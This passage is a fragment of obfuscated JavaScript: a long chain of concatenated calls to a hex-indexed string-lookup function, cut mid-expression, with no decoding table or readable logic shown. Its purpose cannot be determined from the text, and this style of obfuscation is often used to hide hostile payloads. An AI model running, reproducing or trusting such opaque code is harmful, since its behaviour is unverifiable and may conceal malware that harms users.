0x37fb)+_0x3e4b76(0x630)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1619)+_0x3e4b76(0x8eb)+_0x3e4b76(0x381b)+_0x3e4b76(0x205f)+_0x3e4b76(0x1667)+_0x3e4b76(0x25f3)+_0x3e4b76(0x30d6)+_0x3e4b76(0x1418)+_0x3e4b76(0x102e)+_0x3e4b76(0x29a4)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x3546)+_0x3e4b76(0x28e)+_0x3e4b76(0xa31)+_0x3e4b76(0x2e52)+_0x3e4b76(0x1e37)+_0x3e4b76(0x1247)+_0x3e4b76(0x3387)+_0x3e4b76(0x144b)+_0x3e4b76(0x534)+_0x3e4b76(0x1280)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x32f2)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0xbad)+_0x3e4b76(0xa2a)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x68a)+_0x3e4b76(0x1708)+_0x3e4b76(0xb3c)+_0x3e4b76(0x34c1)+_0x3e4b76(0xa6a)+_0x3e4b76(0x2127)+_0x3e4b76(0x339)+_0x3e4b76(0x1280)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x78a)+_0x3e4b76(0x23d9)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1293)+_0x3e4b76(0x1280)+_0x3e4b76(0x1e5)+_0x3e4b76(0xb90)+_0x3e4b76(0xbee)+_0x3e4b76(0x678)+_0x3e4b76(0x3324)+_0x3e4b76(0x1966)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0xb90)+_0x3e4b76(0xbee)+_0x3e4b76(0x753)+_0x3e4b76(0x2bbf)+_0x3e4b76(0x1bd2)+_0x3e4b76(0x21a5)+_0x3e4b76(0x3a8)+_0x3e4b76(0x411)+_0x3e4b76(0x206)+_0x3e4b76(0x1e47)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5))+(_0x3e4b76(0x1e5)+_0x3e4b76(0x8fe)+_0x3e4b76(0xa0d)+_0x3e4b76(0x142e)+_0x3e4b76(0x7f1)+_0x3e4b76(0x1a20)+_0x3e4b76(0x25e)+_0x3e4b76(0x1b74)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x2c63)+_0x3e4b76(0xc59)+_0x3e4b76(0x2d89)+_0x3e4b76(0x26a0)+_0x3e4b76(0x38da)+_0x3e4b76(0x3766)+_0x3e4b76(0x1c2e)+_0x3e4b76(0x21b9)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0xb90)+_0x3e4b76(0xbee)+_0x3e4b76(0xd2e)+_0x3e4b76(0x1b7b)+_0x3e4b76(0x34a)+_0x3e4b76(0x1f79)+_0x3e4b76(0xb64)+_0x3e4b76(0x6e2)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0xb90)+_0x3e4b76(0x239d)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1293)+_0x3e4b76(0x1280)+_0x3e4b76(0x1e5)+_0x3e4b76(0xca3)+_0x3e4b76(0x2078)+_0x3e4b76(0x1e5)+_0x3e4b76(0xb90)+_0x3e4b76(0xbee)+_0x3e4b76(0x1777)+_0x3e4b76(0x34c1)+_0x3e4b76(0x29c3)+_0x3e4b76(0x3045)+_0x3e4b76(0x147d)+_0x3e4b76(0x1280)+_0x3e4b76(0x1e5)+_0x3e4b76(0xb90)+_0x3e4b76(0xbee)+_0x3e4b76(0xfce)+_0x3e4b76(0xce8)+_0x3e4b76(0x2b1c)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x21d4)+_0x3e4b76(0x20da)+_0x3e4b76(0x7b5)+_0x3e4b76(0x32f8)+_0x3e4b76(0x18f4)+_0x3e4b76(0x9e9)+_0x3e4b76(0x2626)+_0x3e4b76(0x2248)+_0x3e4b76(0x2d92)+_0x3e4b76(0x27f1)+_0x3e4b76(0x2673)+_0x3e4b76(0x1acb)+_0x3e4b76(0x12c0)+_0x3e4b76(0x82f)+_0x3e4b76(0x3dc)+_0x3e4b76(0x2691)+_0x3e4b76(0x3e0)+_0x3e4b76(0x3244)+_0x3e4b76(0x113b)+_0x3e4b76(0x24d8)+_0x3e4b76(0x37a1)+_0x3e4b76(0x3265)+_0x3e4b76(0x2c79)+_0x3e4b76(0x1f32)+_0x3e4b76(0x2da5)+_0x3e4b76(0x2844)+_0x3e4b76(0x2099)+_0x3e4b76(0x2fe2)+_0x3e4b76(0xd2c)+_0x3e4b76(0x1eb2)+_0x3e4b76(0x2b3f)+_0x3e4b76(0x123b)+_0x3e4b76(0x2728)+_0x3e4b76(0xf9b)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x2fba)+_0x3e4b76(0xb5e)+_0x3e4b76(0x1058)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x23b8))+(_0x3e4b76(0x1a49)+_0x3e4b76(0x4bf)+_0x3e4b76(0x5a5)+_0x3e4b76(0x16e6)+_0x3e4b76(0x11d9)+_0x3e4b76(0x361f)+_0x3e4b76(0x2ffb)+_0x3e4b76(0x10ec)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0xfc6)+_0x3e4b76(0x38fe)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x2851)+_0x3e4b76(0x2f20)+_0x3e4b76(0x21f)+_0x3e4b76(0x2cc)+_0x3e4b76(0x2d81)+_0x3e4b76(0x2038)+_0x3e4b76(0x35fa)+_0x3e4b76(0x2686)+_0x3e4b76(0x967)+_0x3e4b76(0xb76)+_0x3e4b76(0x34da)+_0x3e4b76(0x208)+_0x3e4b76(0x5f8)+_0x3e4b76(0xdb3)+_0x3e4b76(0x1d9c)+_0x3e4b76(0x28e3)+_0x3e4b76(0x1845)+_0x3e4b76(0x405)+_0x3e4b76(0x1f85)+_0x3e4b76(0x1f96)+_0x3e4b76(0x2b70)+_0x3e4b76(0x22be)+_0x3e4b76(0x8f5)+_0x3e4b76(0x22ae)+_0x3e4b76(0x3371)+_0x3e4b76(0x12c5)+_0x3e4b76(0x3882)+_0x3e4b76(0x295b)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0xb90)+_0x3e4b76(0x14bb)+_0x3e4b76(0xa7b)+_0x3e4b76(0x451)+_0x3e4b76(0x1cf4)+_0x3e4b76(0x32df)+_0x3e4b76(0x360a)+_0x3e4b76(0x2e5b)+_0x3e4b76(0x2c72)+_0x3e4b76(0x1b4b)+_0x3e4b76(0x35e0)+_0x3e4b76(0x2224)+_0x3e4b76(0x2093)+_0x3e4b76(0x1ecb)+_0x3e4b76(0x213e)+_0x3e4b76(0x2d9f)+_0x3e4b76(0x204e)+_0x3e4b76(0x3287)+_0x3e4b76(0x252b)+_0x3e4b76(0x1ef7)+_0x3e4b76(0x1fb9)+_0x3e4b76(0x645)+_0x3e4b76(0x154b)+_0x3e4b76(0x156d)+_0x3e4b76(0x1280)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x23b8)+_0x3e4b76(0x358b)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x2565)+_0x3e4b76(0x9d9)+_0x3e4b76(0x1830)+_0x3e4b76(0x537)+_0x3e4b76(0x736)+_0x3e4b76(0x2090)+_0x3e4b76(0x1722)+_0x3e4b76(0x23d1)+_0x3e4b76(0x1a42)+_0x3e4b76(0x182b)+_0x3e4b76(0x32dc)+_0x3e4b76(0x423)+_0x3e4b76(0x274b)+_0x3e4b76(0x115a)+_0x3e4b76(0x37fa)+_0x3e4b76(0x1295)+_0x3e4b76(0x2b78)+_0x3e4b76(0x1dcf))+(_0x3e4b76(0x1e96)+_0x3e4b76(0x1e4a)+_0x3e4b76(0x2a93)+_0x3e4b76(0x2cdf)+_0x3e4b76(0x38a9)+_0x3e4b76(0x20e4)+_0x3e4b76(0x1689)+_0x3e4b76(0x2988)+_0x3e4b76(0x2e2f)+_0x3e4b76(0x178b)+_0x3e4b76(0x3666)+_0x3e4b76(0xbc5)+_0x3e4b76(0x588)+_0x3e4b76(0x2a6f)+_0x3e4b76(0x1b2a)+_0x3e4b76(0x2284)+_0x3e4b76(0x2996)+_0x3e4b76(0xa5b)+_0x3e4b76(0x379a)+_0x3e4b76(0x117a)+_0x3e4b76(0x7c3)+_0x3e4b76(0x4c3)+_0x3e4b76(0x172d)+_0x3e4b76(0x1a14)+_0x3e4b76(0x3534)+_0x3e4b76(0x2779)+_0x3e4b76(0xd01)+_0x3e4b76(0x2da)+_0x3e4b76(0x3f7)+_0x3e4b76(0x3683)+_0x3e4b76(0x24d1)+_0x3e4b76(0x2711)+_0x3e4b76(0x2180)+_0x3e4b76(0x2f32)+_0x3e4b76(0x8f8)+_0x3e4b76(0x1e50)+_0x3e4b76(0xe3b)+_0x3e4b76(0xf6c)+_0x3e4b76(0x1f86)+_0x3e4b76(0x3461)+_0x3e4b76(0x15fd)+_0x3e4b76(0x17db)+_0x3e4b76(0x34cc)+_0x3e4b76(0x3814)+_0x3e4b76(0x3246)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x203c)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1321)+_0x3e4b76(0x3230)+_0x3e4b76(0x2389)+_0x3e4b76(0x2a5e)+_0x3e4b76(0x370c)+_0x3e4b76(0x3192)+_0x3e4b76(0x22a2)+_0x3e4b76(0x1d7d)+_0x3e4b76(0x2c3b)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x31ed)+_0x3e4b76(0x1884)+_0x3e4b76(0x29dc)+_0x3e4b76(0x18e9)+_0x3e4b76(0xf07)+_0x3e4b76(0x113c)+_0x3e4b76(0xd8d)+_0x3e4b76(0xe9e)+_0x3e4b76(0x2ccf)+_0x3e4b76(0x29a4)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x2a0b)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x2128)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x36c0)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0xde3)+_0x3e4b76(0x142a)+_0x3e4b76(0x1db4)+_0x3e4b76(0x27d5)+_0x3e4b76(0x30bd)+_0x3e4b76(0x2626)+_0x3e4b76(0x3538)+_0x3e4b76(0x14d7))+(_0x3e4b76(0x2dd2)+_0x3e4b76(0xd86)+_0x3e4b76(0x2bf1)+_0x3e4b76(0x1633)+_0x3e4b76(0x35c1)+_0x3e4b76(0x1798)+_0x3e4b76(0x20f3)+_0x3e4b76(0x1cca)+_0x3e4b76(0x1848)+_0x3e4b76(0x2b22)+_0x3e4b76(0x385a)+_0x3e4b76(0x34de)+_0x3e4b76(0x23a)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x22b7)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x183d)+_0x3e4b76(0x1280)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x2565)+_0x3e4b76(0x155e)+_0x3e4b76(0x458)+_0x3e4b76(0x21f)+_0x3e4b76(0x2ea2)+_0x3e4b76(0x3388)+_0x3e4b76(0x363)+_0x3e4b76(0x363)+_0x3e4b76(0x233b)+_0x3e4b76(0x1429)+_0x3e4b76(0x497)+_0x3e4b76(0x3be)+_0x3e4b76(0x1663)+_0x3e4b76(0x1595)+_0x3e4b76(0x1e8d)+_0x3e4b76(0x1b69)+_0x3e4b76(0x2356)+_0x3e4b76(0x140d)+_0x3e4b76(0x2d65)+_0x3e4b76(0x198b)+_0x3e4b76(0x2187)+_0x3e4b76(0x11e8)+_0x3e4b76(0x1f8f)+_0x3e4b76(0x284d)+_0x3e4b76(0x25ed)+_0x3e4b76(0x3277)+_0x3e4b76(0xa40)+_0x3e4b76(0x29a8)+_0x3e4b76(0x2b26)+_0x3e4b76(0x2f35)+_0x3e4b76(0x3332)+_0x3e4b76(0xaa3)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1233)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0xaec)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1619)+_0x3e4b76(0x2b9c)+_0x3e4b76(0x16b7)+_0x3e4b76(0xa31)+_0x3e4b76(0x3079)+_0x3e4b76(0xa1a)+_0x3e4b76(0x88b)+_0x3e4b76(0x35b1)+_0x3e4b76(0x1e28)+_0x3e4b76(0x29d1)+_0x3e4b76(0x1503)+_0x3e4b76(0x218a)+_0x3e4b76(0x9aa)+_0x3e4b76(0x1c1d)+_0x3e4b76(0xc89)+_0x3e4b76(0xf46)+_0x3e4b76(0x1a8c)+_0x3e4b76(0x301)+_0x3e4b76(0x38af)+_0x3e4b76(0x30d3)+_0x3e4b76(0x1439)+_0x3e4b76(0x1527)+_0x3e4b76(0x36c7)+_0x3e4b76(0xdc7)+_0x3e4b76(0x253)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x15b9)+_0x3e4b76(0x1e5))+(_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x218)+_0x3e4b76(0xf9b)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x32b)+_0x3e4b76(0x2765)+_0x3e4b76(0x9c9)+_0x3e4b76(0x381b)+_0x3e4b76(0x2fac)+_0x3e4b76(0x3dd)+_0x3e4b76(0x3262)+_0x3e4b76(0x31e)+_0x3e4b76(0x1c2b)+_0x3e4b76(0x903)+_0x3e4b76(0x16ca)+_0x3e4b76(0x2f0b)+_0x3e4b76(0x1cff)+_0x3e4b76(0x1109)+_0x3e4b76(0x2bd2)+_0x3e4b76(0x25b2)+_0x3e4b76(0x2bb0)+_0x3e4b76(0x14f8)+_0x3e4b76(0xc76)+_0x3e4b76(0x3002)+_0x3e4b76(0x1d89)+_0x3e4b76(0xed4)+_0x3e4b76(0x37a4)+_0x3e4b76(0x21a0)+_0x3e4b76(0x205)+_0x3e4b76(0x34c)+_0x3e4b76(0x1129)+_0x3e4b76(0x1626)+_0x3e4b76(0x18eb)+_0x3e4b76(0x343a)+_0x3e4b76(0x25ea)+_0x3e4b76(0x2c8b)+_0x3e4b76(0x3887)+_0x3e4b76(0x92e)+_0x3e4b76(0x3092)+_0x3e4b76(0x25fe)+_0x3e4b76(0x3517)+_0x3e4b76(0x1ed9)+_0x3e4b76(0x2ce0)+_0x3e4b76(0x35db)+_0x3e4b76(0x254c)+_0x3e4b76(0x171c)+_0x3e4b76(0x2fef)+_0x3e4b76(0x286e)+_0x3e4b76(0x8e5)+_0x3e4b76(0x2dcc)+_0x3e4b76(0x2e4c)+_0x3e4b76(0x2a00)+_0x3e4b76(0x24b2)+_0x3e4b76(0x4e6)+_0x3e4b76(0x794)+_0x3e4b76(0x28ad)+_0x3e4b76(0x2a8f)+_0x3e4b76(0x185e)+_0x3e4b76(0x1fb4)+_0x3e4b76(0x38f8)+_0x3e4b76(0x133f)+_0x3e4b76(0x3d5)+_0x3e4b76(0x1d33)+_0x3e4b76(0x23b3)+_0x3e4b76(0x667)+_0x3e4b76(0x2de7)+_0x3e4b76(0x3440)+_0x3e4b76(0x2426)+_0x3e4b76(0x2b98)+_0x3e4b76(0x20ed)+_0x3e4b76(0x2fd7)+_0x3e4b76(0x2fc9)+_0x3e4b76(0x2cf1)+_0x3e4b76(0xc0e)+_0x3e4b76(0x29d2)+_0x3e4b76(0x386e)+_0x3e4b76(0x1752)+_0x3e4b76(0x224b)+_0x3e4b76(0x2a7c)+_0x3e4b76(0x1c67)+_0x3e4b76(0x1602)+_0x3e4b76(0x2a07)+_0x3e4b76(0x227b)+_0x3e4b76(0x30e0)+_0x3e4b76(0x1f38)+_0x3e4b76(0x153a)+_0x3e4b76(0x87c)+_0x3e4b76(0x220c)+_0x3e4b76(0x200b)+_0x3e4b76(0x1659)+_0x3e4b76(0x12c9)+_0x3e4b76(0xdf9)+_0x3e4b76(0x28dc)+_0x3e4b76(0x3849)+_0x3e4b76(0x32c4)+_0x3e4b76(0x19fe)+_0x3e4b76(0x1b99))+(_0x3e4b76(0x1f20)+_0x3e4b76(0x31da)+_0x3e4b76(0x1174)+_0x3e4b76(0xc1b)+_0x3e4b76(0x107d)+_0x3e4b76(0xf25)+_0x3e4b76(0x2839)+_0x3e4b76(0x15a5)+_0x3e4b76(0x261d)+_0x3e4b76(0x215e)+_0x3e4b76(0x5ae)+_0x3e4b76(0x46c)+_0x3e4b76(0x18bc)+_0x3e4b76(0x38cc)+_0x3e4b76(0x545)+_0x3e4b76(0x2aa)+_0x3e4b76(0x338b)+_0x3e4b76(0x1ed2)+_0x3e4b76(0x36cf)+_0x3e4b76(0xec7)+_0x3e4b76(0x3464)+_0x3e4b76(0x5d2)+_0x3e4b76(0x2548)+_0x3e4b76(0x2f38)+_0x3e4b76(0x3085)+_0x3e4b76(0x577)+_0x3e4b76(0x4e4)+_0x3e4b76(0x1e75)+_0x3e4b76(0xd69)+_0x3e4b76(0x2dcf)+_0x3e4b76(0x1ed4)+_0x3e4b76(0x1220)+_0x3e4b76(0x276d)+_0x3e4b76(0x32e)+_0x3e4b76(0x25bd)+_0x3e4b76(0x189f)+_0x3e4b76(0x981)+_0x3e4b76(0xc53)+_0x3e4b76(0x2c38)+_0x3e4b76(0x158a)+_0x3e4b76(0x1378)+_0x3e4b76(0x32f6)+_0x3e4b76(0x11c6)+_0x3e4b76(0xee0)+_0x3e4b76(0x2ab)+_0x3e4b76(0x1579)+_0x3e4b76(0x1656)+_0x3e4b76(0x1cb1)+_0x3e4b76(0x2123)+_0x3e4b76(0x1732)+_0x3e4b76(0x2b2a)+_0x3e4b76(0x29f9)+_0x3e4b76(0x13cc)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x19b7)+_0x3e4b76(0xf9b)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1d8a)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x3546)+_0x3e4b76(0x3524)+_0x3e4b76(0x33bd)+_0x3e4b76(0xee4)+_0x3e4b76(0x1afb)+_0x3e4b76(0x5ce)+_0x3e4b76(0x986)+_0x3e4b76(0x3734)+_0x3e4b76(0x271b)+_0x3e4b76(0x108f)+_0x3e4b76(0x2af6)+_0x3e4b76(0x2833)+_0x3e4b76(0xb6a)+_0x3e4b76(0x30e7)+_0x3e4b76(0x30c)+_0x3e4b76(0x4ca)+_0x3e4b76(0x1a34)+_0x3e4b76(0x28f7)+_0x3e4b76(0x57b)+_0x3e4b76(0x7f7)+_0x3e4b76(0x827)+_0x3e4b76(0x2f47)+_0x3e4b76(0x2d08)+_0x3e4b76(0x1e03)+_0x3e4b76(0x662)+_0x3e4b76(0x3225)+_0x3e4b76(0x1f10)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1dc6)+_0x3e4b76(0x1280)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5))+(_0x3e4b76(0x19b7)+_0x3e4b76(0xf9b)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0xa0f)+_0x3e4b76(0x22ce)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x2dc6)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x962)+_0x3e4b76(0xb91)+_0x3e4b76(0x12ba)+_0x3e4b76(0x1e19)+_0x3e4b76(0x29f4)+_0x3e4b76(0x31e5)+_0x3e4b76(0x1fd2)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x14c6)+_0x3e4b76(0x1625)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0xca3)+_0x3e4b76(0xf9b)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x29fc)+_0x3e4b76(0x32af)+_0x3e4b76(0xa2c)+_0x3e4b76(0x271e)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x34f4)+_0x3e4b76(0x3678)+_0x3e4b76(0x1e5)+_0x3e4b76(0xbad)+_0x3e4b76(0x31cc)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x68a)+_0x3e4b76(0x2979)+_0x3e4b76(0x21bf)+_0x3e4b76(0x3830)+_0x3e4b76(0x3254)+_0x3e4b76(0x3863)+_0x3e4b76(0x2957)+_0x3e4b76(0x1611)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x35ba)+_0x3e4b76(0x34b3)+_0x3e4b76(0x3151)+_0x3e4b76(0xfb0)+_0x3e4b76(0x6ca)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1753)+_0x3e4b76(0xe86)+_0x3e4b76(0x1411)+_0x3e4b76(0x1cbd)+_0x3e4b76(0x102d)+_0x3e4b76(0x2248)+_0x3e4b76(0x2c67)+_0x3e4b76(0x331a)+_0x3e4b76(0x1fed)+_0x3e4b76(0x16d1)+_0x3e4b76(0x3844)+_0x3e4b76(0x1288)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x32b)+_0x3e4b76(0x1893)+_0x3e4b76(0x16d6)+_0x3e4b76(0xa54)+_0x3e4b76(0x34ec)+_0x3e4b76(0x2924)+_0x3e4b76(0x34fc)+_0x3e4b76(0x9f8)+_0x3e4b76(0x2878)+_0x3e4b76(0x2b69)+_0x3e4b76(0x13ff)+_0x3e4b76(0x37e0)+_0x3e4b76(0x1387)+_0x3e4b76(0x666)+_0x3e4b76(0x30e4)+_0x3e4b76(0x371f)+_0x3e4b76(0x367a)+_0x3e4b76(0x3086)+_0x3e4b76(0x2756)+_0x3e4b76(0x1b22)+_0x3e4b76(0x2552)+_0x3e4b76(0x323c)+_0x3e4b76(0x11f3)+_0x3e4b76(0x36da)+_0x3e4b76(0x132d)+_0x3e4b76(0x1de))+(_0x3e4b76(0x10a6)+_0x3e4b76(0x26ce)+_0x3e4b76(0x1be1)+_0x3e4b76(0x2473)+_0x3e4b76(0x3015)+_0x3e4b76(0xd7b)+_0x3e4b76(0x332a)+_0x3e4b76(0x241b)+_0x3e4b76(0x2d57)+_0x3e4b76(0x1e4e)+_0x3e4b76(0xda1)+_0x3e4b76(0x7e5)+_0x3e4b76(0x210b)+_0x3e4b76(0xe43)+_0x3e4b76(0x14b5)+_0x3e4b76(0x1447)+_0x3e4b76(0x3518)+_0x3e4b76(0x2fc5)+_0x3e4b76(0x35ab)+_0x3e4b76(0x2eca)+_0x3e4b76(0xb57)+_0x3e4b76(0x2cbe)+_0x3e4b76(0x36d2)+_0x3e4b76(0x2aa9)+_0x3e4b76(0x37f8)+_0x3e4b76(0x1a70)+_0x3e4b76(0x1ac8)+_0x3e4b76(0x1d55)+_0x3e4b76(0x1494)+_0x3e4b76(0x311a)+_0x3e4b76(0x2ea)+_0x3e4b76(0x4a9)+_0x3e4b76(0x20e8)+_0x3e4b76(0x19a6)+_0x3e4b76(0x2281)+_0x3e4b76(0x2cf8)+_0x3e4b76(0x15b0)+_0x3e4b76(0x2bb4)+_0x3e4b76(0x4c8)+_0x3e4b76(0xa3e)+_0x3e4b76(0x204c)+_0x3e4b76(0x2a63)+_0x3e4b76(0x3473)+_0x3e4b76(0x1b08)+_0x3e4b76(0x2972)+_0x3e4b76(0x31b8)+_0x3e4b76(0x135a)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0xb90)+_0x3e4b76(0x8cc)+_0x3e4b76(0x1e5)+_0x3e4b76(0x16d7)+_0x3e4b76(0x1c87)+_0x3e4b76(0x2626)+_0x3e4b76(0x2088)+_0x3e4b76(0x3ad)+_0x3e4b76(0x123b)+_0x3e4b76(0x2728)+_0x3e4b76(0x8ac)+_0x3e4b76(0x3538)+_0x3e4b76(0x16d8)+_0x3e4b76(0x1291)+_0x3e4b76(0x2efb)+_0x3e4b76(0x32b6)+_0x3e4b76(0x45c)+_0x3e4b76(0x20c8)+_0x3e4b76(0x1638)+_0x3e4b76(0x2ef3)+_0x3e4b76(0x29de)+_0x3e4b76(0x16f9)+_0x3e4b76(0x34c3)+_0x3e4b76(0x158e)+_0x3e4b76(0xb63)+_0x3e4b76(0x1c58)+_0x3e4b76(0x12c8)+_0x3e4b76(0x388)+_0x3e4b76(0x3655)+_0x3e4b76(0x280f)+_0x3e4b76(0x4aa)+_0x3e4b76(0x196b)+_0x3e4b76(0x310f)+_0x3e4b76(0x1852)+_0x3e4b76(0x3101)+_0x3e4b76(0x38a0)+_0x3e4b76(0x267a)+_0x3e4b76(0x130b)+_0x3e4b76(0x13bf)+_0x3e4b76(0x2850)+_0x3e4b76(0x1813)+_0x3e4b76(0x175c)+_0x3e4b76(0x31c0)+_0x3e4b76(0xefc)+_0x3e4b76(0xea4)+_0x3e4b76(0xea5)+_0x3e4b76(0x3612)+_0x3e4b76(0x215d)+_0x3e4b76(0x36d8)+_0x3e4b76(0x323e)+_0x3e4b76(0x2600))+(_0x3e4b76(0x1f3)+_0x3e4b76(0x8a8)+_0x3e4b76(0x77c)+_0x3e4b76(0x1a3f)+_0x3e4b76(0x28f6)+_0x3e4b76(0x2ba0)+_0x3e4b76(0x3310)+_0x3e4b76(0x1e54)+_0x3e4b76(0x2a91)+_0x3e4b76(0x10f6)+_0x3e4b76(0x5b4)+_0x3e4b76(0xdbe)+_0x3e4b76(0x3560)+_0x3e4b76(0x117e)+_0x3e4b76(0x2004)+_0x3e4b76(0x19cd)+_0x3e4b76(0xcb4)+_0x3e4b76(0x5cc)+_0x3e4b76(0x1d00)+_0x3e4b76(0x1cb0)+_0x3e4b76(0x23e2)+_0x3e4b76(0x1b7e)+_0x3e4b76(0x165a)+_0x3e4b76(0x897)+_0x3e4b76(0x1968)+_0x3e4b76(0x3250)+_0x3e4b76(0x250a)+_0x3e4b76(0x3599)+_0x3e4b76(0x235a)+_0x3e4b76(0x3452)+_0x3e4b76(0xf60)+_0x3e4b76(0x1ded)+_0x3e4b76(0x10e0)+_0x3e4b76(0x1606)+_0x3e4b76(0x255f)+_0x3e4b76(0x26cf)+_0x3e4b76(0x11a8)+_0x3e4b76(0x3611)+_0x3e4b76(0x3416)+_0x3e4b76(0x27cf)+_0x3e4b76(0x3679)+_0x3e4b76(0x2949)+_0x3e4b76(0x8dd)+_0x3e4b76(0x1d4f)+_0x3e4b76(0x3288)+_0x3e4b76(0xd65)+_0x3e4b76(0x200f)+_0x3e4b76(0x2fb3)+_0x3e4b76(0x24e5)+_0x3e4b76(0x3011)+_0x3e4b76(0x262e)+_0x3e4b76(0x1f8)+_0x3e4b76(0x2e93)+_0x3e4b76(0x19f9)+_0x3e4b76(0x1b5f)+_0x3e4b76(0x1bd3)+_0x3e4b76(0x136f)+_0x3e4b76(0x129b)+_0x3e4b76(0xfd6)+_0x3e4b76(0x288f)+_0x3e4b76(0x1955)+_0x3e4b76(0x2b7e)+_0x3e4b76(0x192a)+_0x3e4b76(0x2674)+_0x3e4b76(0x132b)+_0x3e4b76(0x1061)+_0x3e4b76(0x1c88)+_0x3e4b76(0x1a08)+_0x3e4b76(0x19f4)+_0x3e4b76(0x7cf)+_0x3e4b76(0x638)+_0x3e4b76(0x34e3)+_0x3e4b76(0x1719)+_0x3e4b76(0x1aac)+_0x3e4b76(0x1009)+_0x3e4b76(0x251f)+_0x3e4b76(0x3227)+_0x3e4b76(0x304e)+_0x3e4b76(0x18da)+_0x3e4b76(0x1b6a)+_0x3e4b76(0x32d5)+_0x3e4b76(0x9ba)+_0x3e4b76(0x28d)+_0x3e4b76(0x2cba)+_0x3e4b76(0xaca)+_0x3e4b76(0x25f0)+_0x3e4b76(0x1a5c)+_0x3e4